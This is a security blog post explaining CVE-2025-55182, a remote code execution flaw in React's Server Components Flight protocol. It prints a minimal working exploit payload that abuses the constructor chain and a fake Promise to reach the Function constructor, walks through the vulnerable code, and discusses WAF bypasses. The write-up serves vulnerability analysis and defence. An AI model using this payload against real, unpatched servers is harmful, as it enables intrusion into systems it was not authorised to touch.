Making sense of React4Shell / React2Shell (CVE-2025-55182)

It seems like security folks never catch a break in December. 3 days ago, a critical remote code execution vulnerability in the React Server Components Flight Protocol was discovered and patched.

This is still an ongoing story, but I'll try to break through the noise and share the technical details of the vulnerability, my thoughts on it, and how Hacktron responded by participating actively in the community effort to remediate the vulnerability.

TL;DR

- CVE-2025-55182 is a critical unauthenticated RCE vulnerability in the React Server Components (RSC) "Flight" protocol.

- Default configurations, such as a Next.js app created with

create-next-app@16.0.6and built for production, are vulnerable with no code changes by the developer. - Exploitation requires only a single, unauthenticated HTTP request.

- Public RCE exploits are available, and are being actively exploited in the wild.

- Cloudflare, Vercel, and others have implemented WAF mitigations to block exploits. Vercel has introduced a public bug bounty for WAF bypasses.

- Hacktron's research team has identified and reported 3 WAF bypasses to Vercel, and has been working closely with relevant security teams to mitigate the vulnerability.

Update: Some news sources have been calling this a prototype pollution vulnerability. This is incorrect. While public PoCs have used __proto__, this is only used to

get the Function constructor. The actual vulnerability is that we can access JavaScript properties like constructor, when these belong to the Object prototype and are not keys of the

the object itself.

It is true that the exploit relies on:

- accessing the

constructorproperty of theObjectprototype - overwriting a bunch of object properties

But this is not "prototype pollution" as it is strictly defined in security. Prototype pollution means injecting malicious properties into the global Object.prototype, and being able to poison any JS object in the runtime. This would require accessing properties like __proto__ or prototype.

Here, the minimum viable exploit does not require the __proto__ or prototype property within the payload, so simply blacklisting these in a WAF will NOT work.

Background

To understand this vulnerability, we first need some context on React Server Components (RSC) and the Flight protocol.

Server-Side Rendering and Server Components

Prior to SSR, React applications used a fully client-side approach to rendering. The user would receive an HTML file that looked like this:

<!DOCTYPE html>

<html>

<body>

<div id="root"></div>

<script src="/static/js/bundle.js"></script>

</body>

</html>That bundle.js script includes everything needed to mount and run the application. Once this script (which also includes React and other third-party dependencies) has been downloaded,

React can then render the entire application, placing it in the <div id="root"> element.

The problem is that this leads to a lot of latency for the user, as the entire application needs to be downloaded and parsed before it can be rendered.

To improve this experience, React introduced Server-Side Rendering (SSR), where the HTML is generated on the server and sent to the client.

Of course, we still need interactivity and event handlers, so we still include a <script> tag to "hydrate" the application.

Dan Abramov, one of React's core contributors, describes this process as follows:

Hydration is like watering the “dry” HTML with the “water” of interactivity and event handlers.

Nowadays, React components are split into two categories: Server Components and Client Components. By default, all components are Server Components, but we can mark a component as a Client Component by using the use client directive.

The Flight Protocol

In order to support executing function components on the server, and then building the DOM from the results, React needed a way to serialize the React component tree into a format that can be sent to the client. This is where the Flight protocol comes in.

This is a very powerful and complete protocol that, for example, supports sending Promises. This allows the client to render the rest of the application

as soon as it receives the initial HTML from the server, while waiting for some asynchronous operations such as database fetches to be completed.

For example, this React component:

export default function Home() {

return (

<main>

<h1>Hello world!</h1>

</main>

);

}would be serialized to the following:



"[\"$\",\"main\",null,{\"children\":[\"$\",\"h1\",null,{\"children\":\"Hello world!\"},\"$c\"]},\"$c\"]"This is what's contained in the <script> tag in the HTML response.

Server Functions

In React 19, a new feature called "Server Functions" was introduced. This essentially allows RPC calls to be made from the client using the same

Flight machinery. For this, the use server directive was added to mark a function as a server function.

For instance, this form submission would call the myServerAction function on the server:

<form action={myServerAction}>

<input name="email" />

<button type="submit" />

</form>At a high level, the client runtime:

- Intercepts the submit event

- Reads the browser's

FormDataobject - Re-encodes that data into Flight chunks (IDs

0,1,2, ...) representing the arguments tomyServerAction - Sends it to the server as a POST targeted at the server-action endpoint (e.g. Next.js’ Next-Action route), with:

Next-Action: <id>(orrsc-action-id), indicating the ID of the action to callContent-Type: multipart/form-data; boundary=...- Parts named

0,1,2, ..., whose values are Flight-encoded strings representing the arguments tomyServerAction.

On the server, Next.js hands the FormData instance straight into React's decoder, which treats the parts as Flight chunks and feeds them through reviveModel.

The exploit makes use of this feature to send a serialized object that eventually results in the server constructing a Function object and calling it.

The Exploit

There are now several public PoC exploits circulating online. Lachlan Davidson was the original reporter of the vulnerability, and his PoC is available here.

maple3142 was the first to publish a public exploit, more than 24 hours after the public patch came out. I've known Maple through the CTF community for a while, and honestly, I'm not surprised that a CTF player was the first to reverse engineer an exploit for this vulnerability. Many in the community have called this a very CTF-like exploit: it requires diving deep into React internals, understanding the Flight protocol, and some ingenuity (i.e. "hacker mindset") to come up with a working exploit.



A minimum viable exploit looks like this:

{

0: {

status: "resolved_model",

reason: 0,

_response: {

_prefix: "console.log('1337')//",

_formData: {

get: "$1:then:constructor",

},

},

then: "$1:then",

value: '{"then":"$B"}',

},

1: "$@0",

}Moritz Sanft gave a great technical breakdown of why this works here, which I highly recommend reading. I will try to break this down for technical but non-security folks.

Accessing JavaScript Internals

This patch gives us a clue: it adds

hasOwnProperty checks to check whether the key being resolved actually exists on the object that it was accessing.

Prior to this patch, we could access the constructor property of any object:

{

0: ["$1:__proto__:constructor:constructor"]

1: {"x": 1},

}For those unacquainted with JavaScript quirks, the constructor property of any Object is a reference to the function that was used to create the object.

Note that this returns a reference to the function itself, not just the function name. This means that going two levels up the prototype chain gives us the constructor of the constructor, i.e. Function itself.

> {}.constructor

[Function: Object]

> {}.constructor.constructor

[Function: Function]

> {}.constructor.constructor("console.log(1337)")()

1337Making a Fake Promise

Now what we need is a gadget to achieve RCE. We want to find some way to call this constructor with a user-controlled argument.

The basic idea behind the public PoCs is that we can make chunk 0 look like a Promise object, and have React treat it as such.

Since JavaScript is a dynamically typed language, there are no guarantees on whether the object is actually a Promise object, or just some other object that happens to have a then property.

Regardless, if something looks like a Promise, then for all intents and purposes, it is a Promise.

In the Flight protocol, the $@ syntax tells React that the chunk being referenced is a promise. By using this, we can make React

call the then method of the "promise" object using the await ...then pattern.

Crucially, the internal representation of Chunk objects contains their own then method, which checks the status of the chunk and calls the appropriate handler.

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

const chunk: SomeChunk<T> = this;

switch (chunk.status) {

case RESOLVED_MODEL: // "resolved_model"

initializeModelChunk(chunk);

break;

}

...

}The key of this exploit is that we can overwrite the .then of chunk 0 with the .then of chunk 1, which is exactly the method above!

Now, this chunk object that looks like a regular Promise is treated as such by React, so it calls the code above and we land in the switch statement.

From here, we can simply set status: "resolved_model" in our chunk object so that we land in the initializeModelChunk function, which is where the magic happens.

function initializeModelChunk<T>(chunk: ResolvedModelChunk<T>): void {

...

const rawModel = JSON.parse(resolvedModel);

const value: T = reviveModel(

response,

{'': rawModel},

'',

rawModel,

rootReference,

);

...

}Here, our .value is parsed as a JSON object and passed to reviveModel, which is a function that recursively deserializes the JSON object into a JavaScript object

by resolving references.

case 'B': {

const id = parseInt(value.slice(2), 16);

const prefix = response._prefix;

const blobKey = prefix + id;

const backingEntry: Blob = (response._formData.get(blobKey): any);

return backingEntry;

}Here, we have our gadget! Since we control the response object, we can simply set _prefix to the contents of our desired function, e.g. console.log('1337'),

and _formdata.get to the Function constructor, so that we construct Function('console.log(1337)').

This is then returned as the .then of our crafted Promise object, so that when the Promise is resolved by React, our custom function is called.

The Aftermath

WAF Mitigations

In the days following the vulnerability, major cloud providers and CDNs have implemented WAF mitigations to block exploits. Vercel has introduced a public bug bounty for WAF bypasses.

Many have compared this incident to the infamous Log4Shell vulnerability which happened in the same time of year back in 2021.

What makes this vulnerability quite different is that it is much harder to block using naive WAF rules. There are two layers of complexity to unpack here:

- HTTP parser differentials: this issue is infamous in the security industry. James Kettle has spent years researching HTTP parser differentials between different web proxies and servers. A number of bypasses we have discovered and seen in the wild have been due to differences in how WAFs and the Node.js HTTP server + form data parsing libraries parse the HTTP request.

- JavaScript internals: naive blacklisting of certain keywords essentially turns this into a "jail" CTF challenge. You have to be absolutely sure there is no way at all to get to the

Functionconstructor.

Community Response

There has perhaps never been a better example in recent memory of the power of the security community to respond to critical vulnerabilities that threaten to break the Internet as we know it.

At Hacktron, we've been working closely with Vercel and other security teams to test mitigations and report bypasses. Similar work has been done by other teams, such as AssetNote.

This incident has also sparked some much-needed debate in the community about the place of human security research in an age of LLM hype. The complex exploit chain and deep study of React internals required to discover this vulnerability is a perfect example of why LLMs are not a substitute for real human security research right now.

We believe that 90% of security issues are variants of known patterns, but once in a while, we have novel ideas that require a deep understanding of the system being exploited, and this is where human security research shines. Right now, there is a lot of abstraction and a unique mental model required to come up with such exploits that LLM agents have yet to fully encapsulate.

The Server Functions feature was a relatively new one, and it's not surprising that a lot of its internals were not widely written about and only understood by a small number of people. That's why it took Lachlan and Maple so much time to discover and exploit it respectively. LLMs can certainly speed things up, but in their current state, I don't think that a fully autonomous agent would have been capable of discovering and exploiting this vulnerability.

This is why we work so closely with the security community at Hacktron. We believe that the human-LLM synergy is not only required in the immediate term, but also would be what keeps us winning in the long run.

As the situation unfolds, we'll be sharing more details about our work.